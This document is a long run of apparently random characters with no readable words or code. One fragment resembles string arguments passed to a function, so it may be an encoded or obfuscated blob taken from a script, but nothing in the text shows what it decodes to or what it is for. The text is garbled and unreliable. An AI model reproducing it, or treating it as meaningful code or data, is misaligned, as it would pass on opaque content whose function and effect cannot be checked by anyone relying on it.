.E.rpSspQ.ZhCrjM;Zh0rhryjGPZIhjM1QpE.EE<CI\/hs...VD \/M.SQr. Sj_EMrD.gEdCU#rQ}.fb2..Vp..r3Sr\/ RNrtCgQi rqQg.QVg.I5qIV0rEQwE0QVkI[Q>ajZBDgZQZ8;m0E0_s..aoSQ.kf`\/rno4QDVyhTQkLjg..C8rQZZ\/Q.r.tsNZxhTMchrIkrhj..nVNDa0sErgQ.=Z>D.zrkrr..QVj=..9ITiD_Irq toZZE!.q rMI.gykrQCsM.VQi.VgKr.p.Zg hnjZgnrrr.hQr.QkT.IEnN.[CggIZgd..kZSQNgBVI.QdT<sjoMk=gm.dVwE2gV.QQQ-VSrrkC.k\/Z.rr:C..kj\/TuZbr.gVxQM99`\\o.nQ\/rDjQQhrrhjn.ID.lI.ggIidE9yrgCr.r\/wILyQgDVtRnM.i9WC.hnQ,\/0ss..QtZNa.aihmyoZQ..EIS.1VEro4gr..r.rVICZErzCZa.ssQ..*mafzp VI9ZnIvsyrQD.gZES.ri.rBDZh.E0ko:DDcCiE@\/ghQyiQ.dnIgrQZQ\/Z5QDiNQD.QCV8VQIrIznwgXgEV2hfn.Ir.E.QVmNDQZQD.I+cw..Q.oqQhQZgVsC.s.\/EZ.r.nrQI.zhQr.hQhZw.rQMZIik4A.r.rwQxQnNEmCq>Ch qp5. .V5Zs1IVTit.msZZQVCi C0T 7.V nEQg.gWx<xC.Z90Q1. kCIV)IyD..CqZ;shZVQQ)DrkTr.\/*.-tog. rYQ.VCB.w0\'pJsyQZhDCIVnqjyDorQnDcVj.Z s.#.pwr &rXt&4DiVg.Z"Hi 9aiEIZLD.gC.iIgsgr.*G[Q.hjrCC.QwqS5nNwk..rG...n.iw..N.ny.Ht<.o3g.I;g.iCC.arQn2Q.r\/oQ\/IP.ygolEromnV+ 8ZnhrZDa.k VZIjsf..DhVIlgtY.Vq8V3oQQIZih3ejy0E.E8hzst.Z2IqD8QisZ.h. ...3yg..%yj&kEE..q\/.ihr,.Sxtp.1QaCrdVqZrjrgQVDq.Z.Qr1>QMg.Xsl.Q.92EhI3.E.s..VQr..rz)9..ygirtC5. ZEpgncf.QDcrw.V&zkQ\/..QSrmxrQ@.Q.CVtb .lo{bQ\\Cf.hy..Qp+4RE.k\/.pZ.riE%I1nQpq.\/QwE9M=QI>[(xV.Irm1.prrdQgs.x&.joZ.ZbV.aQ..Qg iChb.Qq".gZ..irp.ht.gTmIps.DQ..yn..4.w.tQ.^tQZQiI.tQ.D3Vj hxwS,Z tk.D8EVVChs.sQ-EZ!QQysj=qhwC.El.VjM .ZQsaiIQrr..ZQ.kQ\/ a.sQsRZr.qg i.sih#rWkQm.l.xC3Cri.tsIpI8t`qoksQIQk.EvNg.pQf.qv.ZdriQ.Ir.r\/wDZI9.w1hhVCVw.rItDgqGIQ.k.nDp.kQsbQMEQWyUm.lkE...Isrr9 .hrVNw#sCds.9.isZ.cCkrrrIkG;syIaDId.Q.sZg.d}sCZ.o.oai.s.mQ;.grCD9sNfu.s.I s=IQkwnI.q.hoQ.zObIrZQiZkQ,QEQqwd.iorvpIS.rVQx.wip^wQ.Q..ZQEIQZCs.r.4wzq..hj97.<;.Z.rNgrVgp.9wZwES.\/.QpsQwZD.D3)Li`QCaZ xKTi.nnr.Zi,Zdi..i?E.Qp.or.cQ%2+Qr.VQEZ+Q.g\/e1!ENwrE.c Z.hE1IgE.ysrsDVs\/EspQC.ZCBEE..C.k.8Vk.rojr..wkgQcrLZQ(slC.st ..go0.DsgVDtQQ.IZEVysV..sIZQl.E.ir!c.E.zsqp7.kxhg V.3l..\'..dQNj0.4QgQrrI3...E.ZjV.shgEg.g.ZQEZVEK2..IaZQ:...DIgr|DDEVsQrZIrih79nZ\/.rhVCm.whn V.rr.j5iEVHD.7kZQ7ZZtrsr.M..rryC:VrQ]rq>wRj.8zSCQk\/sQrG6hRh3 IgZpQh2.r\/.V0.Isw20CQhsr[s.QrQyQsCDZIl.V QrDnn`rVgwCEs]\/.g.8Qs QVZQ.Eb.q.VIx27.f..r..Do gI9Qw V NQM.g.tsg..nrE..-cE.M..&.rIIJ.Q.gs ..r7gQIi*C.Zkhsr\/ErshqMrn.0g?ab QAC.EQCNl. :8hr;Q.\/ srhQokQVE%rrVs.Z.ZIb.Vy?hI0Mk9n.D\\QCEsVsr glIVpMNAi.j8nm2r.gIM.g\/.\/r\/.S0hsr.gQsr.ksC.CI.y8hjQ..3.+.QB..DEVS..ns.:l.wQxDI.gfbesN qwdr.srhV#..VQ."cQ.Ew\/r.yrip. EZ.Q.o..h\/QyQV"mZ oZZjs.saIggZr.rVnQp.s.SD.QDrssgwgMgF.D.Qh.QQi9.Q\/Vn maE.rhZVt.Di.cE0r3=IE0..Q3..VgAhw388@,.FVzss.rIQg.k.g.bQs..4bqCtr.r..hlg.Q.4pZC.rC3rr ]h.ChQCIrk.QQzd.zr.i.QQkwq..0hE.ZIgV.4qQqQpQ0.Zr9CC.qmsDoQ.n.5CDD.&sh.D 9. QsrDsrA0.Vf.\/Fs32.pI..EN.KsNcI|rf.YiDr>srZiZqCpQ.w..9.kwTVg2C.rhc.Q.iwI\\3qQI.hgZ..EasC.LmognQ3}Q\/..s!t.Z.[oEQWgC]a.^C..MsgoZVVs9zjrQ ..xt8rnk;QIQ?nCQ.Eg8r...siQrI.yS2.+gIEe rh\'lQ9h n.rnn Cs..Ch7.C.rEE2Eoih.rg.k`.iEQ+s.9+5rQhgQ.gf0Es7q...Z.0wgQahgs.CQwZr7I..EqZV}Jb....rQtCf.e.Qrw0iZ wrhs.m.rN.roC*gMQh.Q.jqQrQ.9p.s..qZgQrq?.gwrskc..gaHoE..I .EpQVnV8QQQc. hQh7rx1Z.sCIgrCICWky.r. o.9S2do8V.M"Q.d.03..EQzZQZjgDZrcN Srwr.h.iwZs skss.trgmZQp1CVI w.xrs...QEQj.ZIVEO.ErgQC..Z.g.QrzBQ. .qh @.|jg s5rQ9rQg>'),yme('QQc.Q3EZQT!CZ..t\/.oQaI`z0..ggregg0igbQkppgNQ|wh.I.jx0rmkp. .%%.ZZg.5g\/EgsorZZk.\/hrr!8.cCr.6..hja.EQs\/hZ ?\/i.2ZQ|MsdXd.wyK)r.....7lsgQo9YQDQir1CrZDZvC"ED.q.sZT.Qt.foEZZ.r.s?lrZf.#N?\/c..QqEdgIgQRDsgwjicCZZtr|`2IG.CErr0.-z.rQgyMnp.byj<QEZ.sG.ZZK7>QE..kgZD.wg.S.Q..ZU.gk.;rZZZmIQgIM#gInZCEhQQCkZrnsE..rbZQ1r0.w3 #1Q.ZZs..pQttyD8h1Qwpgtm(dag!zQrE.cZz#IghD.yrn9.nZlrlD\/Zg..MsQt.5NQ.!*9sglk.rI..QhNI..gZQfJ6iZ\/dAwrQi&1ZCo.ZZZIMQsie..ibt<Z(ph.*lZZg7I.DsgIQrE\/) ZsI9#ZS0QNhx;...hr.hE.n.kr#Cn.sE.xZWZrI.{qCE0hnZybsZ.rg*osrs3.rZ.isdjcqqID6g.q.rigtrznrZog.r.rlEQrIzpartkrEEQYZrQQ&\/.gnor0D..+\\.4..iI.&8p.JQ.DghaIi..I..9...D.M..r.mQQ.Z..kiQ.hrfZ%f8IZrd.IHk..ZE0.ZhTwI.IIx.a+.rgZ(rhQ\/x0GgyEZTk.9g+mQkw.{.k.cNg.\/zD ZhDrQfrt...s|.QnZZkm&g.t..I]ZhgCIpZ.w..OgQ..r0IQQZr<7!EtCQE1rI+y.0w\/3.`Q.hIsQgM2r(QZ..zrQgE.QgZrZCQ?Qjq.Z.Dv.oZ. r.o{MQ.krD}0,Q\/MhZCipti.jDZE.CpQZDCQ\/.D...IdE).Szh.cy.+C.Egyr..hZMJrQZcnrrZQwrI.x\/3QIQrCv.rS\/.]E7.mEsEhgp9rir3sIsZQ%rkE.jd`iwgr2TEgq5QxrMD[(J.sMr.CWCrQjD3.igvMlt.!Zz.ZQww.C.0..f.\/DEZZEbQ8QqN.`m\/.0fZtCsZQsEiZ.pE!g.8DgQ0CMQn|hyZ.ur.#rjQQIEmrZx0sQ)M8gEgr0.k\/.ls.NgZvZQZV.hIgZ0D>oQHQs6(..g.XyI.Er}I.rZ .Z..Zss.O.n%.k:e...rsQZ9Zrrp^EZ. ZIfw.Qp.rVrep9cpZzrIrC.8....cEC8:ZCZd.0r\/Z.\/hoolugsgh!.Zzw1dc9gIz.ws.nZx.ShDN.rQsC! .p+_Iy-Zhirt.SaC..hot\/QrjCQ..ZM.^y{knsoCrZ\/|m+Qr*" gtZEQ.IQjgIiZD9s...ZZ.xjQ@.IEm.sQw\/2k Z.4INhCIQIT.IIx4q.n0fw)eEZ2tE.H.war\/..nD1+r\/D.gIg%.QoSCrhrZ#yr.#Q0q.PZr.hME.8Q0t>3ZEI.ZQZZ*D6orzrVrIsC.ZgQCQHs.C.k..D.2.j.rrB.rtrs.9 .k.hEnt.sEN.rXVZpQ:C.QGmQr.M.n\\NDZtwjw.Q!D.rnZEqlhVm.8.i..\/,I4Zkx{S Z\/YZI.DZMkrg.Q.\\.rC.QZC.Z1r. kIg.IQrg. C\/p#CMDQqZ@Ck.C.rn\/gQtSrrZ..Q.maZ5ortZI&rZqIrpZniz hhxQZjEE.wtC.Q.T..Ry0\'Q.XcrtE1pZkEcrZh.Ch.EQ>\\g..mEZhi\/.E.9zsZ..8g!.4C.E.Q.pQDk..h3hcIjirnZQqZsrZ.cQhc..V{rQZ4Z]0QTlsDhGs.7Zs^QZKg!.rQZkDErgh.gMsZQr0"I;xCg79i2wHoQtZklksZnIE.Qln.Cor.kQCZrrpQD.qEs. rEDc.k.Shw[y\'r\/iN. I"EZr.EDVr.gM\/wsgEEQQ.Zt.rZoNMhh..v.w.QZZ. gI{Lwgr.Vor%E.:C\/gn.hgnZkE&p.QX.ZZc7>rzIQrrZroCZQ.V.Q.t\/r.C5.CDrgQZQ^Z+ nrQjqZEI0*ssr.Qj..rG%.i.ZZ%b\\Esu|?gQg..0Zg}ryn s."gZ`gQZ.ZY-.r.Q)gnQT.xQ.\/sE.mG,g8.Q%.0nlwwQQrQt9N.Ew8C4:Z2. aroy3Qr.i.Qn.9.t).gr...sr.Zg..sQ%h.Vh.f-.+lZItK.r@S.lV.Z1CirCc.Q93rg.E\/Qp..z$CgrMhOhqU.XQw@h..kIVDgZ.oDEQ4_0DL.Z6Sgr. QN>Z8iodmE3r.x.i.Zg.s8%B.0Nh\/Z.8gQg1wZQ09.gDoQr;.asQCX9"cIwCnQgothrflMD1CQqQQQ$.Q6VlCimIZcWQ\\ZQ.CCo}4r.ih9wr*gtu{..NIEt.rMq8l.8DsIh.rwEr-;Qt.j\/nM.nDhCEgnsE.IQah.ZDByC1.Z..D.!Z.I.g.wZs0ZQI.Qa.Zg<rhz.CQ.kgrr ZZwrnfs.QNr3p(ZQggDgh.vV=Z.jEZ. ."Z..o...Ik...gSDrmZ..ZggQ.rrD0ek.7Mr.CC.gI".I:.kw.Qr.gI.C2. 3Zrr#IyZDdQT.v.xz.hN\/Z.Zlq0.j*.IIq.ZQI.I..rkE.Q0d6IglrZhsZjoIhEZs.AMhNN4nh..gh C9Zjs9jCT}1Ej.hQZ.n0ti.E.rZ4hiZEgZ0Zryh"E.IoZ.(IyFQ4rT=dZrQr\/QD.N.z.qg..Nr.InnQbpZZhQ\'gIwqgigwmd.gn|hZp..4.gE.I.C,. !.o\'s.jw..hzs}No.I.rVQDh0IjpNr=hOI.Q9 PsCwrz>D(C.t{*CQmgPEjZk.{IIp30gZDrg"6QCiriEDqQcZjZ NIQLCsik..\/rq}.\/k6EToEwp3QIi.T.CDhr1.c.NprInfgijs3.r0g.\'&qhs..QpC.Q7F.YwoDDL.rV.D.C.QIrxDQoZ.SDhE...QjI.IrI\/QZshI..I.p5r^DZrwZQQgIq.rbZ12.M8hwock.r64Diw9rZ.Ekxa.y.fhs.Q.C#.h..xS.;EEDg.w\\MNsgrgipQEK1hq.Z.h"Zl\/Ds.Qr..rIZ*n*Qs3QrquTr.QjZyr...0hECZsZIkhcr[..IC7.<QZ.QQB0hsQ3kir.r+.\/Ztnr.QV.s.V.NInnQQj 0QV.Z.CryQ2M.IQLxTls0$.riLQ.r6vS2Ir.w.iYr.M.shZi1Qr.sgI4Ersg.r\'.j6kr.9o9MZcEVNw\/mrcot.hCQ.D.\/CI@QQ8.wy.HwvlI.DZr.0Z.W.V.QQ \'rcgCtQrID. 9.t..<9Qcr.z0s..CZkpD.rSZ]iqZp.lQlsmh.4g0ErQoo.k|m=hrwQIrg$Z.79Q(hi2.VZcQ!ZQQ#Cg.Zy.CQS\/.QDQZ5.Tr2Tmh.w3Z.\'*Irp#ZQQ1.r\'Z0.3.rr.Q.0a .\/Q\/Z.)S.`gZtaxQ.h.JI%ZfT..hE.lQx.s.w.s[rZw..k.9@.rCz.ZZcmI.roNQSZ.S@CQ.y.cQ.p{h..x..0...Q.jrCQQjooZQE.ZCr.C.2C..gQ.h..4ZqsQSCjgSZnuj.c.gZ.Qr6QDt.ZC]hQ.!^bZ.hkQrZ..eZVQ..Z\/sy9,.lQQ\/iQ.mfw!IXr&jIID.9\/"Z.Q.#Chr 9.1hw QIQQI.Z_fgIZZu_.7gZ9.h ..C..d.sQN.W.C_ j^ZZC.sZ.1r.hQECZgQ.ZnsC%E(.QZ*QQZwrVs4#krZh.hZ.Q.E.k0hhZf...2.{.h_Q4T$nZ.Z.Z+Ck.ihltZrtrI3Izl .Z7 q..ggrh.wjCks.E:znSQD.aQE.sEh!gZDrC2ZCrjC EQQog..ap.Ng.E.\/C{Z.rZo.oQgQDg.rI.jE n.l.0ZZrNNj.gSp.Dkik{I.upxwD.gIrDsgm\/rIfH.QCCm.wInQwQ..hKxM.ZQ.gZQy5hQ\/Z.DZrw&oEwi..8.sEa?Z.Cb..MY.Iifmwkwor.+|n, .Cr\/CcQQgIhYq.rZ.xQrkqNp.01.IgQhZgNNgrsg0. Q.g%hZ:.tS.w.QM..ihot.rZCy.gf.i++.,..CoriZZ.I!Q{w1.pZspZ*.Za.j.Srn$nEo..ygpMr&I\\p.Z.VmagC.EiCEVZ..fEr..\/sZQ.CO.)SsdhgMncDD\/IQZZwsVk.dtjZ.ikQQrZhz.;xQVE.0I;tP.w5ZgQMp2rI.j.ZnZyi..ZQrIZEg.QD&.C,.q.IEos\'ZrtQ.EsRo3.9ZowM.NhErqwo.lNiZ.rQHizvNQ{hr.IriysuV0Z.].hkwErgI.sZd\/"iItTr\/YrrlK7EZIIIZZmQCicgCroMZEsQ."InjZ.nZQ..#h.i.mg\/5.Q+pCS4ZQgE.o.I0nrgxpgsh{0gQy.rMQ.lr+SCQgx..ZQQ!fxaZqZEQ-\/I.EYr.nCQ.I2SgQ#H.h.hCE.ylQ.QpSZ:s$QK]9Dk\'rZC .hrsQi\'SD..Zq\/tiIZD.clIQQvE.hq4g.Q2sSqrtrrIYtshrZQIghqrhE8M..QmniQZ..IQX.h{h,q.(.j n0Zh\/o.k.IgV}Qf\/hs\/\/Zxiw"p.grI.rzcrbZ8nZor0..\'QCV.m.3"EZ.atZfDf!.EQhIoVhQ@In!rNIkZ.QrH.hZ.ghr.4.&s QZw\/.")C3gS}qIZ...h0ZfQQ!rw #DjD.3QIEqQQl.ZZ3.rbx.l9IsmpQ..r.Q.&r.a.*D}Z.7a4.m"ECruSCsp.Q3C.g.pC.Z;]bqgC;QZ.bVEZiI.1Q.NXQsCQr^"AcQ.katQpSQEQQp.Qk.!kLrgOQC ;8vrok44csII.cZp.QlriR-.ndIQjoIs+_wvw\/`kwI.zE_;..sZo.SQqQ.q.CSr.xj.Z.QK\/QI"cPgZEDo{9CCZho3n.ZssrwZroM.s)jGZ..ZI\/;..P sC..g.Y"EI.cort.gQTrk rDsdIg.I.wR..QEr.Z4ZyZ.Cr.\/rH:hgiIs.w[QrDaQZQomygdZs...sEhC.iyD3kEh4DpkZ.XuoM6ZnghrD..dQ.Q|.[eQZ$Zw-rCDZr.d....lCo\/MQ.`n.ak.Ctpw30{ ilBDIS.*Ik.pgE|s!I.li9r exFC.Iz.rV5aE{>.m.s_ybExgcZ.I8r1gq...*%h&.w.Vs.N._RI.r.y.hrrQr9.NriICvCQQxv.;rZZ..wC.Zir..S.KNhQZE.r4C..Ma.yCoZCiF&gZDE{gsZ"(qQgig]sraCrIYI.CCg*.qwoS0.gl<;.QpZzCEQjs3.9l3QrS.h.o7.rIW.C.HgC4.IV\'X#Z\\7aZZ3p{+V\/2.n..iQZ.ECQ.-QhgUgxm.3Czst.VC"agh%*CoXqEj3..9.nQ.s.gZaggQ.wZZCrCZD#pkaV.IpI.4uZQQ.QrQwp..C^C...+C.qkE.N.\\V`.ZZ..EQCIgqh0q0dN.fEDs.,D+s#c.+IiZk#Zh..r_I.Eg..E0ngrr.wI%#MgQrarrE.V.wkIsQD.N{C+rX.EQo4TQ-wwr.r-Q.%IZj.sCsZ}sZEr?ny3wYSoyIQkrQ2Z0VEq$M[x.{.ZZ\/!groz.Zw.8g>r(r(Q$QI9IrtdZAjg&g; n3.Zg8NNQ6s.I|kMS9gpDNgrZCheX.hQr;rCg.Zw.rZQ".E8Z".r.*STfQQk01m0Z)ZVZIE.8._Ze...rQi\/i0g.ryFrp&Z2\'h..Xs^#+Z.Q.r.g1+Z.qEstoZ2srZq8hz.EZZ.V"rss0.y;.7,ZZZrIgZQig\/nQ.Q{j.(h0+if.i.Z xriQ)ZC8DnykrXwDo.rfDZ#..7k.Ih.rZ\\2XQ)&.\/0lk.Z7.-.p.j.dMhEgDDo..r. h..VgMIhZEQ?8iz.n.r.QiCEY7!QrwZhDhQ50wm.rQZD.k<.hZQqsighb....N.NCZ..ir&9Z.C.slghZ.m.qrtZEEtEIE.#Qg.oZDK jN.DIQq.i.Qe.QZQ<spvg.sZ.QZZMngNQ+Q.Z#0IB.I9srr .I.IhQj.i3ZoQ..tpIVSaVXrSr..iIVyDIq_yI.N.rsQw0.qt\/4r\/MoQrr=hg\/t.s!sg.)gVZr.nirZa.yNfZ.wohdy.r.zqQZ1a.rZ.s\/.y\/ms.YQ.EQ.w5.Csc0rV.I.g .Q\\En[wNorCg0r zrn\/".D.r.g\/.sutgJQ))I.lQrQF..*\/Q{bc0hTSDNZQi.k8m.+rqrZQo.{M.Tr.DtaRDo|.Zm8V.EgQ\/{c$9ZOQIC&Z...\/ZtuIF[E5w.CrD )ZhQDoD:.r(sl1iXpyQZQrEQQ..QC0is\/1i$VrEpncIrZ3Q.\/-2..rQ.^c1.Q.Zh%D.CZr4.#rZQ.i4D!Z).Q."dDgCZznQ.lZrjo!\/.VEgQgd.d#.t.ZZ&sZQZZC9I.jQ#*Q..jiM.k0E.o|.jVZnZFu*\/4.zoNZ8{p.rrD ....Zgfgqt0n.mSZN  ZIE+1n}r.rZ0jCxeZ.ZQp<%Z .xZZkrh2o>.#SoC$rQkw.5rqhm.k.#"Z%E(gk0DQDho%Z.\/S!Q.NZ*3Z=rwk.gD\/(,Z.Zh|Z.QZ(1srg9CQrIr.Ir..n>QZY|rr,QNZ..8YZQC.rkpgIk|2.ZZtV-Mx.CkC.ZoDjEZZIZiQZZ.Q9.QzZ.Zf*Zw.-yrZC.cZvZn 3 tDZQgMC.btd\\\/r.Qnr.nSQa(QZQDr.ZZ\/Is*ZgZfz}Z.V..ExQd!3..Z.QrtQleQ4trIrZw"QrZfg\',.lZrZzh.NpZMk..h.Z2ZbQ.o,cew..KQZQDI(rjqVE.Q\/ZQdhCa0%.oED9Vl\/ZQmZZZ.kr[\'1Q\/)sa"QwSC\/gSEQZZrkwXJyCZxjEZEg.oVcMZZ.gQ.Q[s\/r#so.]r(dZhQ6CEZ.CNhf.h1ZQ1V3_Pms9 MrkDZ\/xVVZgwyE)hZDZ..(seQ(o...ZrIZ.lr.QoDZqZcs.hxZ?.iQZCsrwV|P+CPQ>rfMaqZs..hZl.li$w.QaQ.bB%Swt.ZZfnjZ.00AZN^hZ.p Yjn.SgI.m`hZQ"."h}\\N+.hZqkrsDhAW8hZ\/cgiEEsZIZ%QI.rv9F.gI\/l0ZhQDkow.VQk.ljdQCCpzZ.zyZgTz.mZ,w.v.fVQITrQ|Z.rZZ_.hwEoiZ$M\'.hDir\/QQTDK).QEQ5ZgQtZz"DrY06.QCZIE.4.Q..j0.x!0C..9.yinr.QQjssgZhgZr\/tZ\/\/xE9 3yx,1r}Ms.4Ct.kp.w.yf=Q*.T. \/uj\/.Zg.\/..yh0Z.I.sNCQ.tEZ.E|Qr5IVQEh.!Z.SQMk$tw.Z.sJ2Z24l.IiZq[lyQI\/keZsQZgZEEgZGgngi\/QhrDZsqQ+h_Es7.rrsr.PZyZ.Id.5DjC...i4QC.ZZNEt.oFg\\2I.tDIqQQZofhZmwI.xEZ[.dI3}r.Ztayog8\/rh(D I1NZ..|*+hpQ!..Z..rj.^.oE.hsX)r:2QkErZryIQ Zs.Q.0 Zgss0EgZ.Qd.ZdEV67Q 3ZZQh.IlsF.rDEk\'.qCshssr..wQ tm.E.;.Izjrr.g.bQrdCILmo.lyrkZIQrg.E(s{hfaZZcfy#.CQIl.h#DC0Z. Z.s.V.n0D\/i3CngZQ9Z3rZ).kC.rT*3?s.ZghrswZ.ftsQCDs;(h.E4rt;8Cp1CEQr..Qmrl.iy..,=NQ.ICZ.ZD"dkrQ\/0kZQ.ZdrQ.IZ<1.nr..2f5+k1.Q.zs EtIq#n\'.ZiQs.#y2i.ZQCQ.t+xm\/Qg..\'rr.Qy.fD.0ph9Z.ZQ..jys6noCZEQZQawMQ.QZrZhssQj4Zr{h.ZZ.ZC.rEQQm!h"rfZr.<.ky0XsQZ9IrgiM2GxQaz..hvDm"Dgr+2.NqoghZ0skQijZrp.IZZIhZ34ZSjh..jwj.6ZnZg.rZgjZhID.rsHRkxSZfQh\/NrojwEXZ.l8Ed\'.o.ZopophIZsoZw<s$QrQ.ZZ41sHV.gEZss.4.Zt.ZfpZ.rQ)E.91\/1Bi"jQ.0QI.QrQ0sZsds.jgLC.iyp.gCQoZZD..s9rQEQ`kE.IcZZ%g?\'QD()".j.".ZZp|ng2s.!Z.IeQ.=.V.rrQCmZiCQ:sQQI.r.C.x\/.IZVhs..Qr5.Q.%V. 80Zh4.\/Ssd.ZCZZZD.sZEp3hQ6Qt,b%=aN.IQZEIDQZw..3Z.ktQlmZCwrQ.C.pti.IT.w* INrZsZZqPki1SOQncZygSxyQIgQ.rtCkIk1DZ3^,0.QZ2EgQyZI$CCZ3pslh.?s.CkQfyyo.)sr yv>QrZ..Ca..EZ.QC.Q.C"q.Zr7g.Cg.kjVrs)tDh\/EbAxIV*^EE.rIZ.zppgC.E7r{.Q"h.x.i#k<\/IIaQgn. .2.oQ5Qvs.rh.mIZ9.kZj..ZsQIrQ.Zjr.EScpQdr,EwsZ^qZQrtZi\/Q1.QC\/EZg.qE\\h].DZb7rJfQ.MarnrIZ\/+5Fj<ab.*Q5xQZ.5e..TdpUki!qI{hhp\/s=Dxnw7r.8QiZl:Xrcgs.Z|ZZ0\/.Z..\/umih.C-nhZQ.c2\/hVrQ.hkQ.}|rZQtskpi.ZMEI8tQqN. 0rZZ" cV<Qy..EzrSyr.EZZ.EiZV]poDk\/ZB.E!k>.Xt..gNqIq..Zho5ytQrZ!.ky}.rQ54.-Q4Dg.Zi.I."ZCy0E-r.."ZwqV.rS.ChgQ.!.RhxjE\'*=Q.tQr.jQ.Z21ZZZEZgCZQhZ.SI1)aDZ9ZZ.hi0.r.0!tC.}Z9 cEyV..(Z..sskms}...QZdQVZ|r.2r8QEh.Ch.No.Q+Z4hQ)6If\/SZY7qr.Q5NgIU\/k ieQ.Z..I8r..9.MfZ rdCkrQQr.C.QCx.CrCwET.FIhZEs)lC6ZMIQ...Z.N.pI)I\'.CrIw..st .Qh.a.Q.oqtEQh.r2.0.\/.sCm:.QjZr.ry9iQ. 5s.VvE.=.7gQtLQI^r9-r.ok.D"N=5rhZ\\.zN\/Zyrl\/.QZQSGM\/rQZ{Zak"..QZQ\\IZko.kZ.ar.o..o8s45.1\/..r6r.eZ.^a..6.T MZMg.Z.3N.r.N.{.Zghx7.zZQ griQii.EI.D.NjQnr.r]Zw..7I..tqQ&.._ph.QDu.#r.gw,j3qCs.xftw2gmosreZZ.ETCI(r0w2ro.EZQ"yT.obsCC.Z.q.\/.QQ..ZQ sZ:QaZQ2QZtC(goh3k..t#.TorgQ..m>jg..9zi.aZgiY.gdCZ..C(8.\/t.*Qr.\'Q.DZ<gh,B.Zcr.qr, Es.zQro)"|pZ.Z.SCt8Igwi.aIE"e.Ir2h2M9:cI1Yk9hOo.k DZoE2T9Q0.Zl(q.Irn8ZrQ\/.gZiV[Z3IgEjZwhyQhZ\/wEZQw8WspQ.ob1rSrrhrwl9Q.5IZIZ6#[}rMrt9Z.{SiEI0zZDZ h}h.ZC.h#0traZ0IErrQyQeZ.#Q.rQI.mI.Ed$s(Ig..gZ.mrmnCgQE5ZIQZ.Q.gI.rnMQDZ.$Qcbn(ZEqZ.Q3ohCsZr[VQQnx.Eg.nNrymQrEg0Ejg.#}.h.r(r0m.s3q0ZyZr\/Qm.Q&I.m4ar_Z0sXk.7rhs!Z8fQSnynrsD\/ :ID.Z!.0wC}-r!jLCsZ(Z.0XI.Xgwkr`Q6Z(r\/s..r.M.Z\/.zh..Dq.Eaa.51ZlZ.hQCh!ZpR0MZj r.+t]rfgc|.ZoQ.V.ZZZx..T{)g.h.\/.Z.\'%r8`Qs<hV-.oT.dZtQZX.w.Z8CtVo.DQUZp.or\\Q.Qgpi.3!Q.ZQ0.+QZZ.nNmwCzh.sQDZsg!."v{jVZTZ..CoD\/xZ..ZrE(.NryrZ.r.Sg0rV&\/.aopn\/.Q.jns..j#.\'498Z"+,QSZk49.E4xZkrZtQ.gfZ.ZUIr7.gN#sk7.i.<r.n\\u%,QNopEQ*Z]yp5sh\/!hjioo. Z,ZErIwkY.x)ZSZ.ZCZ=w,oZyZIT\/3slQoD\/9IZnfZ.IQ.d:3Q."ka,.Qys94xg.Iggrl5j7QZ.D?\/.QrZht.o\/Qb.gCIPyQ...Q.hqM0ZZC.I.ZbI.rIQeD...`ikQQn7Q.wE.If.z..S0.QCMr..o..QK.i}rvQ.CQ.10CdIIrCCQZ.yC#Q.iY.Cx?}.!MlZjQffZQZ0j.gp:.hZVt)#QQpr..\/3skp.o.t.VE.wRV09`Z|rZg.bsi#ICZP70.j,N-hghootZastoQZ&.{s74EQr.k..tZpEQhsC.5.gY..nDh.ZnMkX.ZQrKZ!.2qrz.ZMgIMIQZZpEZQQ.r`!^ !,.h\/*7nEDs.pDZoVQt0D0IajIQ.s.rM.Z9IfS..rr.jE37N4\/ZCqQEZwC.I6f|.rr,{f>g\/ihV9#g.gNVbZzr:.rit8rz).ZiZI4Q.Qg.E3ZC.g.gX#.8woErh(Q\/ 9Z.ZZIagbgqQQCCqrNaI)nrnp.riSZ.rVEE\/I.h#Qy"z.\/pt...<..EDrs0IS9rx.QSt.CIg..Z3Z.3w0\/kp,cQERQ.vsiZNN.jSrQZrEkQQ\/)(ZZEQeQ+ZZoBh%A.koQCQ.fpq.r.ZZ0.|Z.+gxQE(QhDnm2DrQ-Zr.gQ,.Q6oB.n.rrhh.&.V(g.txZQtv.E`m2."QZk.i.Q\'tIpTCg.sEoZxhZD!r Z37k"Qp+_p+ErZ7QuZr*Y$Qs...DzxZ r.k*.D Q.E)El.TQj.5QprWZ.rr.# ZI:EhZTZSaZZ0qZgs\/.DIE..IkNUh.0IRsZ*?Eo\/ZgZ.EC gs\'.Z.(h.chZ\/ZsCr\/Lr8MSkY X\'xMkm .wQfkhc<ZwZrQZZp.r.0..CkS)tZ#qIgo[D.+g.2r+Ik.hx7b.hk7w..rnwg7.Z kjZDh.Z"2rUCkyNQ.!57C.QlsgIZrZ]kZZZ.SV1rQ 5AIr.xb*r\/w@Z.xi.IZjV..Oc2+Qy9...iZZt\/I.PQQIwTrrb:ZmD.D\/ZQ4s.46I.D)Q\/uIhIZ7Z:rry.r0mZ.r}!.\'.Q. C+Z,\/pyo@CD.TnE(iZZrZ9szQyI.0hZphQls.0bEoTZ.9..]Zm.n#rrQErEZhQ!h.8D.25QV;M.rAnyS.|ogQtvZIQZZ..qoowQi\/.+ZE8ntt9Q1r|ZO.,Z1.CZq.r{ .r0rp6a-gZssZQ[Q.Ehrc..CToZQnQh7r..TZtQCVE.b\'Z\/rsZrZs..iN6Qrq.Zgii lZzQZ%QEhg+q..DrDlk.ZwsN.qprMZ.jrIgZgk#oQE2.,tk..pQIQtDZ...rEilEQ.E.;.wKr3plzQh+\/IZNq]rr{MZ.7IqrD.E3g0I...GfZzhSZ_Z0QqhJhIZMyCq.. E.+3VD4ZNZwoQh\'Z+Qt%fj.r[.pU.drV&MFTjQZ\/rhZ)EZZIZmC+v.QDZQ#QV.zh.EVQEZrr;..=r.C\/.QQZ.Z_wQ.j.IZZ.EQM..rmxZ]p2mZ.C\/r1\/oZr.-Z.".hog"D43scli..:Z;Q.iD0VeZ.DWZ.&pOgtEZz.fr(!I..Z2_tI.ngy1ZZEdCo EqZk>g.ZQog..s.kNDp.%it.9*+!.,.cZ.k.lClgE.Z6I;#Qg..gZEQ8 NrfCHIMCryMs8.5I.2gr..gDNZwr.r..txpEM..<g.h0TZ.sc.nBQVr.I._ znhZfx.Zh3Q.y.Z14ZiIz.S.oIM4.rj.D..ZQC.QI|k.Q.rZ"b}V.QNZEB r0ZtQiDQqnnSZ4.9Qrx)%rQQwh.2m.Mg}QrrQI.QZX#.wq.CM.SX 